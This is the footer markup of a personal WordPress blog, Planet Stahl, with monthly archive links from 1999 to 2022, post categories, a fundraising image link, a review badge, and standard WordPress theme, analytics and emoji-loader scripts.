	<li><a href='http://www.planetstahl.com/2022/05/'>May 2022</a></li>
	<li><a href='http://www.planetstahl.com/2022/04/'>April 2022</a></li>
	<li><a href='http://www.planetstahl.com/2022/02/'>February 2022</a></li>
	<li><a href='http://www.planetstahl.com/2022/01/'>January 2022</a></li>
	<li><a href='http://www.planetstahl.com/2021/12/'>December 2021</a></li>
	<li><a href='http://www.planetstahl.com/2021/11/'>November 2021</a></li>
	<li><a href='http://www.planetstahl.com/2021/10/'>October 2021</a></li>
	<li><a href='http://www.planetstahl.com/2021/09/'>September 2021</a></li>
	<li><a href='http://www.planetstahl.com/2021/08/'>August 2021</a></li>
	<li><a href='http://www.planetstahl.com/2021/07/'>July 2021</a></li>
	<li><a href='http://www.planetstahl.com/2021/06/'>June 2021</a></li>
	<li><a href='http://www.planetstahl.com/2021/05/'>May 2021</a></li>
	<li><a href='http://www.planetstahl.com/2021/04/'>April 2021</a></li>
	<li><a href='http://www.planetstahl.com/2021/03/'>March 2021</a></li>
	<li><a href='http://www.planetstahl.com/2021/01/'>January 2021</a></li>
	<li><a href='http://www.planetstahl.com/2020/12/'>December 2020</a></li>
	<li><a href='http://www.planetstahl.com/2020/11/'>November 2020</a></li>
	<li><a href='http://www.planetstahl.com/2020/10/'>October 2020</a></li>
	<li><a href='http://www.planetstahl.com/2020/09/'>September 2020</a></li>
	<li><a href='http://www.planetstahl.com/2020/08/'>August 2020</a></li>
	<li><a href='http://www.planetstahl.com/2020/07/'>July 2020</a></li>
	<li><a href='http://www.planetstahl.com/2020/06/'>June 2020</a></li>
	<li><a href='http://www.planetstahl.com/2020/04/'>April 2020</a></li>
	<li><a href='http://www.planetstahl.com/2020/03/'>March 2020</a></li>
	<li><a href='http://www.planetstahl.com/2020/01/'>January 2020</a></li>
	<li><a href='http://www.planetstahl.com/2019/12/'>December 2019</a></li>
	<li><a href='http://www.planetstahl.com/2019/11/'>November 2019</a></li>
	<li><a href='http://www.planetstahl.com/2019/10/'>October 2019</a></li>
	<li><a href='http://www.planetstahl.com/2019/09/'>September 2019</a></li>
	<li><a href='http://www.planetstahl.com/2019/08/'>August 2019</a></li>
	<li><a href='http://www.planetstahl.com/2019/06/'>June 2019</a></li>
	<li><a href='http://www.planetstahl.com/2019/05/'>May 2019</a></li>
	<li><a href='http://www.planetstahl.com/2019/01/'>January 2019</a></li>
	<li><a href='http://www.planetstahl.com/2018/12/'>December 2018</a></li>
	<li><a href='http://www.planetstahl.com/2018/11/'>November 2018</a></li>
	<li><a href='http://www.planetstahl.com/2018/10/'>October 2018</a></li>
	<li><a href='http://www.planetstahl.com/2018/09/'>September 2018</a></li>
	<li><a href='http://www.planetstahl.com/2018/08/'>August 2018</a></li>
	<li><a href='http://www.planetstahl.com/2018/07/'>July 2018</a></li>
	<li><a href='http://www.planetstahl.com/2018/06/'>June 2018</a></li>
	<li><a href='http://www.planetstahl.com/2018/05/'>May 2018</a></li>
	<li><a href='http://www.planetstahl.com/2018/04/'>April 2018</a></li>
	<li><a href='http://www.planetstahl.com/2018/03/'>March 2018</a></li>
	<li><a href='http://www.planetstahl.com/2018/01/'>January 2018</a></li>
	<li><a href='http://www.planetstahl.com/2017/12/'>December 2017</a></li>
	<li><a href='http://www.planetstahl.com/2017/11/'>November 2017</a></li>
	<li><a href='http://www.planetstahl.com/2017/10/'>October 2017</a></li>
	<li><a href='http://www.planetstahl.com/2017/09/'>September 2017</a></li>
	<li><a href='http://www.planetstahl.com/2017/08/'>August 2017</a></li>
	<li><a href='http://www.planetstahl.com/2017/07/'>July 2017</a></li>
	<li><a href='http://www.planetstahl.com/2017/06/'>June 2017</a></li>
	<li><a href='http://www.planetstahl.com/2017/02/'>February 2017</a></li>
	<li><a href='http://www.planetstahl.com/2016/12/'>December 2016</a></li>
	<li><a href='http://www.planetstahl.com/2016/10/'>October 2016</a></li>
	<li><a href='http://www.planetstahl.com/2016/09/'>September 2016</a></li>
	<li><a href='http://www.planetstahl.com/2016/08/'>August 2016</a></li>
	<li><a href='http://www.planetstahl.com/2016/07/'>July 2016</a></li>
	<li><a href='http://www.planetstahl.com/2016/05/'>May 2016</a></li>
	<li><a href='http://www.planetstahl.com/2016/03/'>March 2016</a></li>
	<li><a href='http://www.planetstahl.com/2016/02/'>February 2016</a></li>
	<li><a href='http://www.planetstahl.com/2015/12/'>December 2015</a></li>
	<li><a href='http://www.planetstahl.com/2015/10/'>October 2015</a></li>
	<li><a href='http://www.planetstahl.com/2015/09/'>September 2015</a></li>
	<li><a href='http://www.planetstahl.com/2015/06/'>June 2015</a></li>
	<li><a href='http://www.planetstahl.com/2015/01/'>January 2015</a></li>
	<li><a href='http://www.planetstahl.com/2014/10/'>October 2014</a></li>
	<li><a href='http://www.planetstahl.com/2014/09/'>September 2014</a></li>
	<li><a href='http://www.planetstahl.com/2014/08/'>August 2014</a></li>
	<li><a href='http://www.planetstahl.com/2013/02/'>February 2013</a></li>
	<li><a href='http://www.planetstahl.com/2012/07/'>July 2012</a></li>
	<li><a href='http://www.planetstahl.com/2012/06/'>June 2012</a></li>
	<li><a href='http://www.planetstahl.com/2012/05/'>May 2012</a></li>
	<li><a href='http://www.planetstahl.com/2012/04/'>April 2012</a></li>
	<li><a href='http://www.planetstahl.com/2011/11/'>November 2011</a></li>
	<li><a href='http://www.planetstahl.com/2011/09/'>September 2011</a></li>
	<li><a href='http://www.planetstahl.com/2011/08/'>August 2011</a></li>
	<li><a href='http://www.planetstahl.com/2011/07/'>July 2011</a></li>
	<li><a href='http://www.planetstahl.com/2011/06/'>June 2011</a></li>
	<li><a href='http://www.planetstahl.com/2011/05/'>May 2011</a></li>
	<li><a href='http://www.planetstahl.com/2011/04/'>April 2011</a></li>
	<li><a href='http://www.planetstahl.com/2011/03/'>March 2011</a></li>
	<li><a href='http://www.planetstahl.com/2011/02/'>February 2011</a></li>
	<li><a href='http://www.planetstahl.com/2011/01/'>January 2011</a></li>
	<li><a href='http://www.planetstahl.com/2010/12/'>December 2010</a></li>
	<li><a href='http://www.planetstahl.com/2010/11/'>November 2010</a></li>
	<li><a href='http://www.planetstahl.com/2010/10/'>October 2010</a></li>
	<li><a href='http://www.planetstahl.com/2010/09/'>September 2010</a></li>
	<li><a href='http://www.planetstahl.com/2010/08/'>August 2010</a></li>
	<li><a href='http://www.planetstahl.com/2010/07/'>July 2010</a></li>
	<li><a href='http://www.planetstahl.com/2010/06/'>June 2010</a></li>
	<li><a href='http://www.planetstahl.com/2010/05/'>May 2010</a></li>
	<li><a href='http://www.planetstahl.com/2010/04/'>April 2010</a></li>
	<li><a href='http://www.planetstahl.com/2010/03/'>March 2010</a></li>
	<li><a href='http://www.planetstahl.com/2010/02/'>February 2010</a></li>
	<li><a href='http://www.planetstahl.com/2010/01/'>January 2010</a></li>
	<li><a href='http://www.planetstahl.com/2009/12/'>December 2009</a></li>
	<li><a href='http://www.planetstahl.com/2009/11/'>November 2009</a></li>
	<li><a href='http://www.planetstahl.com/2009/10/'>October 2009</a></li>
	<li><a href='http://www.planetstahl.com/2009/09/'>September 2009</a></li>
	<li><a href='http://www.planetstahl.com/2009/08/'>August 2009</a></li>
	<li><a href='http://www.planetstahl.com/2009/07/'>July 2009</a></li>
	<li><a href='http://www.planetstahl.com/2009/06/'>June 2009</a></li>
	<li><a href='http://www.planetstahl.com/2009/05/'>May 2009</a></li>
	<li><a href='http://www.planetstahl.com/2009/04/'>April 2009</a></li>
	<li><a href='http://www.planetstahl.com/2009/03/'>March 2009</a></li>
	<li><a href='http://www.planetstahl.com/2009/02/'>February 2009</a></li>
	<li><a href='http://www.planetstahl.com/2009/01/'>January 2009</a></li>
	<li><a href='http://www.planetstahl.com/2008/12/'>December 2008</a></li>
	<li><a href='http://www.planetstahl.com/2008/11/'>November 2008</a></li>
	<li><a href='http://www.planetstahl.com/2008/10/'>October 2008</a></li>
	<li><a href='http://www.planetstahl.com/2008/09/'>September 2008</a></li>
	<li><a href='http://www.planetstahl.com/2008/08/'>August 2008</a></li>
	<li><a href='http://www.planetstahl.com/2008/07/'>July 2008</a></li>
	<li><a href='http://www.planetstahl.com/2008/06/'>June 2008</a></li>
	<li><a href='http://www.planetstahl.com/2008/05/'>May 2008</a></li>
	<li><a href='http://www.planetstahl.com/2008/04/'>April 2008</a></li>
	<li><a href='http://www.planetstahl.com/2008/03/'>March 2008</a></li>
	<li><a href='http://www.planetstahl.com/2008/02/'>February 2008</a></li>
	<li><a href='http://www.planetstahl.com/2008/01/'>January 2008</a></li>
	<li><a href='http://www.planetstahl.com/2007/12/'>December 2007</a></li>
	<li><a href='http://www.planetstahl.com/2007/11/'>November 2007</a></li>
	<li><a href='http://www.planetstahl.com/2007/10/'>October 2007</a></li>
	<li><a href='http://www.planetstahl.com/2007/09/'>September 2007</a></li>
	<li><a href='http://www.planetstahl.com/2007/08/'>August 2007</a></li>
	<li><a href='http://www.planetstahl.com/2007/07/'>July 2007</a></li>
	<li><a href='http://www.planetstahl.com/2007/06/'>June 2007</a></li>
	<li><a href='http://www.planetstahl.com/2007/05/'>May 2007</a></li>
	<li><a href='http://www.planetstahl.com/2007/04/'>April 2007</a></li>
	<li><a href='http://www.planetstahl.com/2007/03/'>March 2007</a></li>
	<li><a href='http://www.planetstahl.com/2007/02/'>February 2007</a></li>
	<li><a href='http://www.planetstahl.com/2007/01/'>January 2007</a></li>
	<li><a href='http://www.planetstahl.com/2006/12/'>December 2006</a></li>
	<li><a href='http://www.planetstahl.com/2006/11/'>November 2006</a></li>
	<li><a href='http://www.planetstahl.com/2006/10/'>October 2006</a></li>
	<li><a href='http://www.planetstahl.com/2006/09/'>September 2006</a></li>
	<li><a href='http://www.planetstahl.com/2006/08/'>August 2006</a></li>
	<li><a href='http://www.planetstahl.com/2006/07/'>July 2006</a></li>
	<li><a href='http://www.planetstahl.com/2006/06/'>June 2006</a></li>
	<li><a href='http://www.planetstahl.com/2006/05/'>May 2006</a></li>
	<li><a href='http://www.planetstahl.com/2006/04/'>April 2006</a></li>
	<li><a href='http://www.planetstahl.com/2006/01/'>January 2006</a></li>
	<li><a href='http://www.planetstahl.com/2005/11/'>November 2005</a></li>
	<li><a href='http://www.planetstahl.com/2005/10/'>October 2005</a></li>
	<li><a href='http://www.planetstahl.com/2005/09/'>September 2005</a></li>
	<li><a href='http://www.planetstahl.com/2005/08/'>August 2005</a></li>
	<li><a href='http://www.planetstahl.com/2005/07/'>July 2005</a></li>
	<li><a href='http://www.planetstahl.com/2005/06/'>June 2005</a></li>
	<li><a href='http://www.planetstahl.com/2005/05/'>May 2005</a></li>
	<li><a href='http://www.planetstahl.com/2001/09/'>September 2001</a></li>
	<li><a href='http://www.planetstahl.com/2001/05/'>May 2001</a></li>
	<li><a href='http://www.planetstahl.com/2001/04/'>April 2001</a></li>
	<li><a href='http://www.planetstahl.com/2001/03/'>March 2001</a></li>
	<li><a href='http://www.planetstahl.com/2001/02/'>February 2001</a></li>
	<li><a href='http://www.planetstahl.com/2001/01/'>January 2001</a></li>
	<li><a href='http://www.planetstahl.com/2000/12/'>December 2000</a></li>
	<li><a href='http://www.planetstahl.com/2000/11/'>November 2000</a></li>
	<li><a href='http://www.planetstahl.com/2000/10/'>October 2000</a></li>
	<li><a href='http://www.planetstahl.com/2000/09/'>September 2000</a></li>
	<li><a href='http://www.planetstahl.com/2000/08/'>August 2000</a></li>
	<li><a href='http://www.planetstahl.com/2000/02/'>February 2000</a></li>
	<li><a href='http://www.planetstahl.com/1999/11/'>November 1999</a></li>
</ul></section>				</div>
			
							<div class="footer-column-three footer-column-middle">
									</div>
			
							<div class="footer-column-three footer-column-right">
					<section id="block-21" class="fbox widget widget_block widget_media_image">
<figure class="wp-block-image"><a href="https://www.gofundme.com/manage/brain-tumor-fund-for-summer-stahl"><img decoding="async" src="http://www.planetstahl.com/wp-content/uploads/summer-stahl-go-fund-me.jpg" alt="" class="wp-image-1817"/></a></figure>
</section><section id="block-9" class="fbox widget widget_block widget_categories"><ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-793"><a href="http://www.planetstahl.com/category/cancer/">Cancer</a>
</li>
	<li class="cat-item cat-item-695"><a href="http://www.planetstahl.com/category/candidate-stahl/">Candidate Stahl</a>
</li>
	<li class="cat-item cat-item-746"><a href="http://www.planetstahl.com/category/digital-divide/">Digital Divide</a>
</li>
	<li class="cat-item cat-item-644"><a href="http://www.planetstahl.com/category/family/">Family</a>
</li>
	<li class="cat-item cat-item-806"><a href="http://www.planetstahl.com/category/friends/">Friends</a>
</li>
	<li class="cat-item cat-item-858"><a href="http://www.planetstahl.com/category/grief/">Grief</a>
</li>
	<li class="cat-item cat-item-683"><a href="http://www.planetstahl.com/category/health/">Health</a>
</li>
	<li class="cat-item cat-item-636"><a href="http://www.planetstahl.com/category/history/">History</a>
</li>
	<li class="cat-item cat-item-744"><a href="http://www.planetstahl.com/category/home-improvement/">Home Improvement</a>
</li>
	<li class="cat-item cat-item-694"><a href="http://www.planetstahl.com/category/libertarian/">Libertarian</a>
</li>
	<li class="cat-item cat-item-708"><a href="http://www.planetstahl.com/category/local-news/">Local News</a>
</li>
	<li class="cat-item cat-item-637"><a href="http://www.planetstahl.com/category/music/">Music</a>
</li>
	<li class="cat-item cat-item-814"><a href="http://www.planetstahl.com/category/pets/">Pets</a>
</li>
	<li class="cat-item cat-item-859"><a href="http://www.planetstahl.com/category/scholarship-fund/">Scholarship Fund</a>
</li>
	<li class="cat-item cat-item-639"><a href="http://www.planetstahl.com/category/social-commentary/">Social Commentary</a>
</li>
	<li class="cat-item cat-item-794"><a href="http://www.planetstahl.com/category/st-jude/">St. Jude</a>
</li>
	<li class="cat-item cat-item-688"><a href="http://www.planetstahl.com/category/throwin-wrenches/">Throwin&#039; Wrenches</a>
</li>
	<li class="cat-item cat-item-630"><a href="http://www.planetstahl.com/category/trail-team/">Trail Team</a>
</li>
	<li class="cat-item cat-item-671"><a href="http://www.planetstahl.com/category/travel/">Travel</a>
</li>
	<li class="cat-item cat-item-1"><a href="http://www.planetstahl.com/category/uncategorized/">Uncategorized</a>
</li>
	<li class="cat-item cat-item-654"><a href="http://www.planetstahl.com/category/video/">Video</a>
</li>
	<li class="cat-item cat-item-643"><a href="http://www.planetstahl.com/category/work/">Work</a>
</li>
</ul></section><section id="block-15" class="fbox widget widget_block"><href="http://www.dealerrater.com/sales/Eric-Stahl-review-88126/" title="Eric Stahl" "="" target="_blank"><img decoding="async" src="http://www.dealerrater.com/json/dealers/downloaddealeremployeereviewsseal?dealerId=25667&amp;employeeId=88126" border="0" alt="Eric Stahl"></a></p>
<div id="tracking"><img decoding="async" src="http://www.google-analytics.com/collect?v=1&amp;tid=UA-87014-12&amp;ds=web&amp;cid=915f7d3d-3293-4fa4-b70b-f8dcbd38ce6d&amp;t=pageview&amp;dp=/reademployeereviewswidget-sm-rec/88126&amp;z=636452332601887323"></div></section>				
				</div>
			
		</div>

		<div class="site-info">
		    
			&copy;2026 Planet Stahl							<!-- Delete below lines to remove copyright from footer -->
				<span class="footer-info-right">
					 | WordPress Theme by <a href="https://superbthemes.com/" rel="nofollow noopener"> Superb WordPress Themes</a>
				</span>
				<!-- Delete above lines to remove copyright from footer -->

		</div><!-- .site-info -->
	</div>



</footer><!-- #colophon -->
</div><!-- #page -->

<div id="smobile-menu" class="mobile-only"></div>
<div id="mobile-menu-overlay"></div>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/photography-gridly/*","/wp-content/themes/imagegridly/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="http://www.planetstahl.com/wp-content/themes/imagegridly/js/navigation.js?ver=20170823" id="imagegridly-navigation-js"></script>
<script type="text/javascript" src="http://www.planetstahl.com/wp-content/themes/imagegridly/js/skip-link-focus-fix.js?ver=20170823" id="imagegridly-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="http://www.planetstahl.com/wp-content/themes/imagegridly/js/jquery.flexslider.js?ver=20150423" id="imagegridly-flexslider-js"></script>
<script type="text/javascript" src="http://www.planetstahl.com/wp-content/themes/imagegridly/js/script.js?ver=20160720" id="imagegridly-script-js"></script>
<script type="text/javascript" src="http://www.planetstahl.com/wp-content/themes/imagegridly/js/accessibility.js?ver=20160720" id="imagegridly-accessibility-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"211715197\",\"post\":\"488\",\"tz\":\"-6\",\"srv\":\"www.planetstahl.com\",\"j\":\"1:15.1.1\"}") ]);
_stq.push([ "clickTrackerInit", "211715197", "488" ]);
//# sourceURL=jetpack-stats-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202603.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"http://www.planetstahl.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=http://www.planetstahl.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
</html>
